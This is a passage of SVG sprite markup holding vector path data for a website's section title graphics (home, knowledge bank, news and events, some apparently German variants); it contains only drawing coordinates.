.3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 